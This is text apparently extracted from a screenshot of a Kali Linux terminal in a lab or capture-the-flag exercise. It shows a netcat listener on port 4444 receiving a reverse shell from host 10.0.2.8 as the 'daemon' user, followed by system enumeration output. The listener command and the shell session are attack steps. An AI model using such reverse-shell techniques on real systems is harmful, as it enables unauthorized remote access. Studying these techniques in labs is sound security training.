 10.0.2.8/qqswqqwqeqe
10.0.2.8/qqswqqwqeqe
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.8] 50851
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Lin
 01:25:43 up  2:03,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$